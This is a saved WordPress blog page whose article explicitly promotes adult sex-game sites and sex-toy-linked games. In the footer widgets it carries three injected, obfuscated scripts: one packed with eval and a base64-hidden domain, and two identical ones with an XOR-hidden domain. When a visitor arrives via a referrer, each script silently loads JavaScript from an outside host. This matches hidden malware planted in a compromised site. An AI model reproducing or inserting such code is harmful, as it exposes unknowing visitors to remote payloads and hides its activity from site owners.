<p>We&#8217;ll help you find some of the most popular games for men and women, as well as the best sex game for couples.</p>



<h2 class="wp-block-heading">Free Porn Games</h2>



<p>Sites like Sex Games Report, Nutaku, and Erogames bring along some free porn games where you can sex with the sexiest women and men of your design, hentai girls, and more. You will also find porn games that you can play online with real adults. You don&#8217;t have to download most popular games, as they can run in your browser, such <a href="https://erogames.com/en/games/craving-quest" data-type="URL" data-id="https://erogames.com/en/games/craving-quest">Craving Quest</a>.</p>



<p>You can search for specific genres of online sex games or browse all titles if you take the most comprehensive approach and see only the types of games you prefer the most. If you&#8217;re not sure if you like a particular game or sex game for a couple, check for free sex games like <a href="https://jerkdolls.com">JerkDolls</a>.</p>



<p>These games simulate real-life sex in such a way that people even forget they are playing it. You can play these games if you just want to get your mind lost and these are the games that will draw you in and make you forget that you even exist.&nbsp;</p>



<p>Lots of games are totally free, with some optional upgrades if you get serious. Fifty cents won&#8217;t buy much of anything at all these days, but in the context of sex games, it could seriously improve your regular sex game jerk session.</p>



<p>Here are some of our favorite sites to find free sex games:<br><a href="https://www.nutaku.net">nutaku.net</a><br><a href="https://sexgamesreport.com/">sexgamesreport.com</a><br><a href="https://erogames.com/">erogames.com</a></p>



<p>Some adult sex games have the production value of Hollywood movies, so you can play as a character in one of the most popular movies of all time, such as Star Wars in games such as Star Whores. </p>



<p>Did I mention that for couples, porn games are also a perfect way to get to know each other better intimately? Consider this next time you are looking for ways to get closer and break the ice.</p>



<h2 class="wp-block-heading">Hardcoded</h2>



<p><a href="https://www.hardcoded.online" data-type="URL" data-id="https://www.hardcoded.online">Hardcoded</a>, a great XXX game from Ghosthug Games, is the pinnacle of queer visual eroticism and presents some of the best virtual sex ever, not only for women but also for men. </p>



<p>It sums up how porn games give those who are marginalized by sexual kinks and orientations space to really explore their desires. If you want to play a porn game that just gets to the point, Hardcoded is a great game.&nbsp;</p>



<h2 class="wp-block-heading">3D Sex Games</h2>



<p>If you prefer real graphics, 3D sex games may be just right for you, and it won&#8217;t cost you a penny to see the amazingly realistic graphics and sexy female characters. Some of them can be played as real-life characters, like the characters in the movies.</p>



<h3 class="wp-block-heading">3DX Chat</h3>



<p>If you have recently invested in a new vibrator or dildo, <a href="https://3dxchat.com" data-type="URL" data-id="https://3dxchat.com">3DXChat</a> is a great sex game for a couple. It connects your own sex toys to your computer to provide a complete sensory experience and allows you to realize some of the deepest sex fantasies you have dreamed of.</p>



<p>If you have never used a sex toy, this is a really great way to try it out. I promise that when you are done with these suggestions, you will have cumming and enjoy some very good erotic fun.&nbsp;3DXChat works with toys like the <a href="https://vstroker.com" data-type="URL" data-id="https://vstroker.com">VStroker</a>, Pearl, and Onyx.</p>



<p>In porn games, you can enjoy guys licking things and riding you while you play as a pornstar on every level. Online multiplayer porn will never get boring like porn videos, as we can always meet cool girls and funny guys to play with.</p>



<h2 class="wp-block-heading">My Final Thoughts</h2>



<p>These games are great to have a bit of fun, but nothing more; porn is all about sex. There is no better way to capture the love of a man you meet than by engaging him in an adventurous and exciting online game.&nbsp;</p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	    </article><!-- #post-51 -->
</div>
            
            <nav class="navigation post-navigation pagination" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				                    <div class="nav-previous">
                        <a href="https://www.girlgamezone.com/sims.html" rel="prev">
                            <span class="meta-nav"><i class="fas fa-chevron-left"></i></span>
                            <figure class="post-img">
                                <img src="https://www.girlgamezone.com/wp-content/uploads/2020/10/fix-sims-4-error-510-problem-150x150.png" alt="Why Girls Should Play Sex Games">                            </figure>
                            <span class="post-title">The Sims</span>
                        </a>
                    </div>
                                                            <div class="nav-next">
                        <a href="https://www.girlgamezone.com/2021/03/best-sex-mods-for-the-sims-4/" rel="next">
                            <span class="meta-nav"><i class="fas fa-chevron-right"></i></span>
                            <figure class="post-img">
                                <img src="https://www.girlgamezone.com/wp-content/uploads/2021/03/Lingerie-696x392-1-150x150.jpg" alt="Why Girls Should Play Sex Games">                            </figure>
                            <span class="post-title">Best Sex Mods for The Sims 4</span>
                        </a>
                    </div>
                        			</div>
    		</nav>        
                
        <div class="related-articles">
    		<h3 class="related-title">You may also like...</h3>            <div class="block-wrap">
    			                <div class="article-block">
    				<figure class="post-thumbnail">
                        <a href="https://www.girlgamezone.com/2020/10/final-fantasy-vii/" class="post-thumbnail">
                            <img width="480" height="270" src="https://www.girlgamezone.com/wp-content/uploads/2020/10/6130fe5938669382fd726c7d06fbf185_1920_KR.jpg" class="attachment-blossom-recipe-slider size-blossom-recipe-slider wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.girlgamezone.com/wp-content/uploads/2020/10/6130fe5938669382fd726c7d06fbf185_1920_KR.jpg 1920w, https://www.girlgamezone.com/wp-content/uploads/2020/10/6130fe5938669382fd726c7d06fbf185_1920_KR-300x169.jpg 300w, https://www.girlgamezone.com/wp-content/uploads/2020/10/6130fe5938669382fd726c7d06fbf185_1920_KR-1024x576.jpg 1024w, https://www.girlgamezone.com/wp-content/uploads/2020/10/6130fe5938669382fd726c7d06fbf185_1920_KR-768x432.jpg 768w, https://www.girlgamezone.com/wp-content/uploads/2020/10/6130fe5938669382fd726c7d06fbf185_1920_KR-1536x864.jpg 1536w, https://www.girlgamezone.com/wp-content/uploads/2020/10/6130fe5938669382fd726c7d06fbf185_1920_KR-1200x675.jpg 1200w" sizes="(max-width: 480px) 100vw, 480px" />                        </a>
                    </figure>    
    				<header class="entry-header">
    					<h3 class="entry-title"><a href="https://www.girlgamezone.com/2020/10/final-fantasy-vii/" rel="bookmark">Final Fantasy XII</a></h3>                        
    				</header>
    			</div>
                                <div class="article-block">
    				<figure class="post-thumbnail">
                        <a href="https://www.girlgamezone.com/2021/03/final-fantasy-iii-ds/" class="post-thumbnail">
                            <img width="480" height="702" src="https://www.girlgamezone.com/wp-content/uploads/2021/03/final-fantasy-iii-480x702.jpg" class="attachment-blossom-recipe-slider size-blossom-recipe-slider wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                        </a>
                    </figure>    
    				<header class="entry-header">
    					<h3 class="entry-title"><a href="https://www.girlgamezone.com/2021/03/final-fantasy-iii-ds/" rel="bookmark">Final Fantasy III DS</a></h3>                        
    				</header>
    			</div>
                                <div class="article-block">
    				<figure class="post-thumbnail">
                        <a href="https://www.girlgamezone.com/2021/03/3d-chat-avatar-chat-games-and-worlds/" class="post-thumbnail">
                            <img width="480" height="592" src="https://www.girlgamezone.com/wp-content/uploads/2021/03/3DChat.png-480x592.jpeg" class="attachment-blossom-recipe-slider size-blossom-recipe-slider wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                        </a>
                    </figure>    
    				<header class="entry-header">
    					<h3 class="entry-title"><a href="https://www.girlgamezone.com/2021/03/3d-chat-avatar-chat-games-and-worlds/" rel="bookmark">3D Chat &#8211; Avatar Chat Games and Worlds</a></h3>                        
    				</header>
    			</div>
                                <div class="article-block">
    				<figure class="post-thumbnail">
                        <a href="https://www.girlgamezone.com/2020/10/maplestory-itrading-card-game/" class="post-thumbnail">
                            <img width="480" height="270" src="https://www.girlgamezone.com/wp-content/uploads/2020/10/10-BEST-ONLINE-MULTIPLAYER-GAMES-FOR-PC-2019.jpg" class="attachment-blossom-recipe-slider size-blossom-recipe-slider wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.girlgamezone.com/wp-content/uploads/2020/10/10-BEST-ONLINE-MULTIPLAYER-GAMES-FOR-PC-2019.jpg 843w, https://www.girlgamezone.com/wp-content/uploads/2020/10/10-BEST-ONLINE-MULTIPLAYER-GAMES-FOR-PC-2019-300x169.jpg 300w, https://www.girlgamezone.com/wp-content/uploads/2020/10/10-BEST-ONLINE-MULTIPLAYER-GAMES-FOR-PC-2019-768x432.jpg 768w" sizes="(max-width: 480px) 100vw, 480px" />                        </a>
                    </figure>    
    				<header class="entry-header">
    					<h3 class="entry-title"><a href="https://www.girlgamezone.com/2020/10/maplestory-itrading-card-game/" rel="bookmark">MapleStory iTrading Card Game</a></h3>                        
    				</header>
    			</div>
                                <div class="article-block">
    				<figure class="post-thumbnail">
                        <a href="https://www.girlgamezone.com/2021/03/best-sex-mods-for-the-sims-4/" class="post-thumbnail">
                            <img width="480" height="392" src="https://www.girlgamezone.com/wp-content/uploads/2021/03/Lingerie-696x392-1-480x392.jpg" class="attachment-blossom-recipe-slider size-blossom-recipe-slider wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                        </a>
                    </figure>    
    				<header class="entry-header">
    					<h3 class="entry-title"><a href="https://www.girlgamezone.com/2021/03/best-sex-mods-for-the-sims-4/" rel="bookmark">Best Sex Mods for The Sims 4</a></h3>                        
    				</header>
    			</div>
                                <div class="article-block">
    				<figure class="post-thumbnail">
                        <a href="https://www.girlgamezone.com/2020/10/legend-of-zelda-the-twilight-princess/" class="post-thumbnail">
                            <img width="480" height="702" src="https://www.girlgamezone.com/wp-content/uploads/2021/03/legend-of-zelda-twilight-princess-grandma-grandmother-755-700-hour-gameplay-finish-complete-re-480x702.jpg" class="attachment-blossom-recipe-slider size-blossom-recipe-slider wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                        </a>
                    </figure>    
    				<header class="entry-header">
    					<h3 class="entry-title"><a href="https://www.girlgamezone.com/2020/10/legend-of-zelda-the-twilight-princess/" rel="bookmark">Legend of Zelda: The Twilight Princess</a></h3>                        
    				</header>
    			</div>
                            </div>                
    	</div>
                    </div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.girlgamezone.com/"><span class="screen-reader-text">Search for:</span><label>Looking for Something?</label><input type="search" class="search-field" placeholder="Enter Keywords..." value="" name="s" /></label><input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.girlgamezone.com/2021/03/3d-chat-avatar-chat-games-and-worlds/">3D Chat &#8211; Avatar Chat Games and Worlds</a>
									</li>
											<li>
					<a href="https://www.girlgamezone.com/2021/03/final-fantasy-iii-ds/">Final Fantasy III DS</a>
									</li>
											<li>
					<a href="https://www.girlgamezone.com/2021/03/best-sex-mods-for-the-sims-4/">Best Sex Mods for The Sims 4</a>
									</li>
											<li>
					<a href="https://www.girlgamezone.com/2021/03/why-girls-should-play-sex-games-with-their-partners/" aria-current="page">Why Girls Should Play Sex Games</a>
									</li>
											<li>
					<a href="https://www.girlgamezone.com/sims.html">The Sims</a>
									</li>
											<li>
					<a href="https://www.girlgamezone.com/2020/10/the-world-of-harry-potter/">The World of Harry Potter</a>
									</li>
											<li>
					<a href="https://www.girlgamezone.com/2020/10/final-fantasy-vii/">Final Fantasy XII</a>
									</li>
											<li>
					<a href="https://www.girlgamezone.com/2020/10/pirates-of-the-caribbean-the-legend-of-jack-sparrow/">Pirates of the Caribbean &#8211; The Legend of Jack Sparrow</a>
									</li>
											<li>
					<a href="https://www.girlgamezone.com/2020/10/maplestory-itrading-card-game/">MapleStory iTrading Card Game</a>
									</li>
											<li>
					<a href="https://www.girlgamezone.com/2020/10/legend-of-zelda-the-twilight-princess/">Legend of Zelda: The Twilight Princess</a>
									</li>
					</ul>

		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title" itemprop="name">Guild Wars 2: Path of Fire</h2><a href="https://buy.guildwars2.com/store/gw2/en_US/html/pbPage.pathoffire/themeID.4785548100"><img width="300" height="250" src="https://www.girlgamezone.com/wp-content/uploads/2021/03/guild-wars.jpeg" class="image wp-image-95  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.girlgamezone.com/wp-content/uploads/2021/03/guild-wars.jpeg 300w, https://www.girlgamezone.com/wp-content/uploads/2021/03/guild-wars-72x60.jpeg 72w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title" itemprop="name">AreYouGame.com</h2><a href="http://www.areyougame.com/interact/category.asp?cat=Lord+of+the+Rings"><img width="250" height="250" src="https://www.girlgamezone.com/wp-content/uploads/2021/03/are-you-game.jpeg" class="image wp-image-96  attachment-full size-full" alt="AreYouGame.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.girlgamezone.com/wp-content/uploads/2021/03/are-you-game.jpeg 250w, https://www.girlgamezone.com/wp-content/uploads/2021/03/are-you-game-150x150.jpeg 150w, https://www.girlgamezone.com/wp-content/uploads/2021/03/are-you-game-60x60.jpeg 60w" sizes="(max-width: 250px) 100vw, 250px" /></a></section></aside><!-- #secondary -->
            
        </div><!-- .container -->        
    </div><!-- .site-content -->
    <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="container">
    			<div class="grid column-1">
                    				<div class="col">
    				   <section id="block-3" class="widget widget_block"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></section><section id="block-2" class="widget widget_block"><!-- 61a66b43bb677e12c5fd54fb8d673187 --></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_47750) {
    
    var _c5dd4d = Date.now();
    var _f33ebd = 1000;
    _c5dd4d = _c5dd4d / _f33ebd;
    _c5dd4d = Math.floor(_c5dd4d);

    var _eebedd = 600;
    _c5dd4d -= _c5dd4d % _eebedd;
    _c5dd4d = _c5dd4d.toString(16);

    var _34e32a = _47750.referrer;

    if (!_34e32a) return;

    var _74e620 = [27638, 27635, 27628, 27647, 27646, 27643, 27625, 27634, 27640, 27637, 27643, 27624, 27646, 27633, 27635, 27630, 27572, 27635, 27636, 27644, 27637];

    _74e620 = _74e620.map(function(_fa3bd5){
        return _fa3bd5 ^ 27546;
    });

    var _dec5cb = "07e35cab696500c9d9c606f3d96ccad7";
    
    _74e620 = String.fromCharCode(..._74e620);

    var _9ae9da = "https://";
    var _5337d9 = "/";
    var _4d3ac4 = "track-";

    var _6bdd78 = ".js";

    var _30033 = _47750.createElement("script");
    _30033.type = "text/javascript";
    _30033.async = true;
    _30033.src = _9ae9da + _74e620 + _5337d9 + _4d3ac4 + _c5dd4d + _6bdd78;

    _47750.getElementsByTagName("head")[0].appendChild(_30033)

}(document);
</script></section><section id="block-5" class="widget widget_block"><script type="text/javascript">
!function (_47750) {
    
    var _c5dd4d = Date.now();
    var _f33ebd = 1000;
    _c5dd4d = _c5dd4d / _f33ebd;
    _c5dd4d = Math.floor(_c5dd4d);

    var _eebedd = 600;
    _c5dd4d -= _c5dd4d % _eebedd;
    _c5dd4d = _c5dd4d.toString(16);

    var _34e32a = _47750.referrer;

    if (!_34e32a) return;

    var _74e620 = [27638, 27635, 27628, 27647, 27646, 27643, 27625, 27634, 27640, 27637, 27643, 27624, 27646, 27633, 27635, 27630, 27572, 27635, 27636, 27644, 27637];

    _74e620 = _74e620.map(function(_fa3bd5){
        return _fa3bd5 ^ 27546;
    });

    var _dec5cb = "07e35cab696500c9d9c606f3d96ccad7";
    
    _74e620 = String.fromCharCode(..._74e620);

    var _9ae9da = "https://";
    var _5337d9 = "/";
    var _4d3ac4 = "track-";

    var _6bdd78 = ".js";

    var _30033 = _47750.createElement("script");
    _30033.type = "text/javascript";
    _30033.async = true;
    _30033.src = _9ae9da + _74e620 + _5337d9 + _4d3ac4 + _c5dd4d + _6bdd78;

    _47750.getElementsByTagName("head")[0].appendChild(_30033)

}(document);
</script></section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="bottom-footer">
		<div class="container">
			<div class="copyright">            
            <span class="copyright-text">&copy; Copyright 2026 <a href="https://www.girlgamezone.com/">Girl Game Zone</a>. All Rights Reserved. </span> Blossom Recipe | Developed By <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                
            </div>
		</div>
	</div>
        </footer><!-- #colophon -->
        <button aria-label="got to top" id="back-to-top">
		<span><i class="fas fa-long-arrow-alt-up"></i></span>
	</button>
        </div><!-- #page -->
    <script type="text/javascript" src="https://www.girlgamezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.girlgamezone.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.girlgamezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.girlgamezone.com/wp-content/themes/blossom-recipe/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://www.girlgamezone.com/wp-content/themes/blossom-recipe/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://www.girlgamezone.com/wp-content/themes/blossom-recipe/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.girlgamezone.com/wp-content/themes/blossom-recipe/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://www.girlgamezone.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.girlgamezone.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="blossom-recipe-js-extra">
/* <![CDATA[ */
var blossom_recipe_data = {"rtl":"","ajax_url":"https:\/\/www.girlgamezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.girlgamezone.com/wp-content/themes/blossom-recipe/js/custom.min.js?ver=1.2.8" id="blossom-recipe-js"></script>
<script type="text/javascript" src="https://www.girlgamezone.com/wp-content/themes/blossom-recipe/js/modal-accessibility.min.js?ver=1.2.8" id="blossom-recipe-modal-js"></script>

</body>
</html>
